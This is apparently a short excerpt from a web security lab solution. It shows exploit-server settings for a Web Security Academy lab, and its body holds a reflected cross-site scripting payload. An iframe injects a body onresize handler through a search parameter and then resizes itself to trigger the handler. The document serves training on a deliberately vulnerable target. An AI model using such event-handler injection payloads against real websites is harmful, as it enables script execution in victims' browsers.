 URL: https://exploit-ac991fe41fd9c1aec0d55f79019500a3.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acca1f001f1bc1e9c0805f6b00b60076.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>